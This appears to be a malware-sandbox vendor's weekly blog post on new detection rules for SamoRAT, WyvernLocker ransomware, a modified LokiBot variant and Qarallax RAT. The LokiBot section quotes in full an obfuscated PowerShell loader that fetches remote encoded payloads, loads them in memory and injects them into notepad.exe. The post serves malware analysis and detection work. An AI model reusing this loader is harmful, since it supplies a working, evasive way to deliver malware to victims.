This week has seen no major feature releases, but has included a number of small changes to our signatures. In our update roundup this week, we take a quick look at improvements to classification for a few families which have come to our attention recently.
Stay tuned over the next couple of weeks for more feature releases!
SamoRAT
Example Analyses:
SamoRAT is a .NET-based trojan which has seen use in the wild over the last couple of months. We observed some sample being submitted to Triage in July, and this week we have added some rules to classify this family automatically.
SamoRAT doesn’t make much effort to hide its identity. We can see some of the IoCs for it clearly in the Triage analysis as shown below.

SamoRAT C2 Domain

SamoRAT creates a distinctive mutex on execution
WyvernLocker
Example Analysis:

WyvernLocker came to our attention at the end of July after the researcher @GrujaRS tweeted a sample. It appears to be a fairly standard ransomware, encrypting files with the predefined extension .xienvkdoc. We did not observe it dropping a ransomnote in our analyses, although some sources report that it drops a file to the desktop called _READ_ME_.txt.
LokiBot variant
Example Analysis:
Earlier this week a Triage user sent us a sample which appears to be a cracked and modified version of the LokiBot trojan. It follows much the same pattern of infection and C2 communication as the ‘standard’ LokiBot, but with many of the relevant paths and URLs modified.

POST request of 'standard' LokiBot (left) vs modified sample (right)
It uses a fileless PowerShell technique to launch the payload.

PowerShell to download and decode an executable, then launch it directly
It also features a slightly unusual ‘job application’ which gets written to a registry run key…
$fucksecurityresearchers='contactmeEX'.replace('contactme','I');
sal M $fucksecurityresearchers;
do {$ping = test-connection -comp google.com -count 1 -Quiet} until ($ping);
$KDASKDKAs = [Enum]::ToObject([System.Net.SecurityProtocolType], 3072);
[System.Net.ServicePointManager]::SecurityProtocol = $KDASKDKAs;
$iwannaleftsellingtools= New-Object -Com Microsoft.XMLHTTP;
$iwannaleftsellingtools.open('GET','https://%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%[email protected]/raw/Qt1aSZRT',$false);
$iwannaleftsellingtools.send();
$ijijinjnini=$iwannaleftsellingtools.responseText;
$asciiChars= $ijijinjnini -split '-' |ForEach-Object {[char][byte]\"0x$_\"};
$asciiString= $asciiChars -join ''|M;
[Byte[]]$Cli2= iex(iex('(&(GCM *W-O*)'+ 'Net.'+'WebC'+'lient)'+'.Dow'+'nload'+'Str'+'ing(''https://%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%[email protected]/raw/sKp3S2gm'').replace(''/-(+)-\\'',''!@#*!&@$**!@#&!@#*@#*!@*#(!@#&!@(#!@&$(!@#&!*@(#!&@$*(!@#&!*@(#!@&#*(!@#&!@*#()!@#&!*@(#)'').replace(''!@#*!&@$**!@#&!@#*@#*!@*#(!@#&!@(#!@&$(!@#&!*@(#!&@$*(!@#&!*@(#!@&#*(!@#&!@*#()!@#&!*@(#)'',''0x'')')) | g;
$iwannaleftsellingtools=[System.Reflection.Assembly]::Load($decompressedByteArray);
[rOnAlDo]::ChRiS('notepad.exe',$Cli2)

Qarallax RAT
Example Analyses:
Qarallax originated from an open source remote admin tool known as LaZagne, and has been around since 2016/17. It is still being seen in use in attacks in 2020. It is a full-featured stealer/trojan written in Java which can log keystrokes, take screenshots/webcam recordings, and harvest stored credentials from installed software such as browsers and email clients.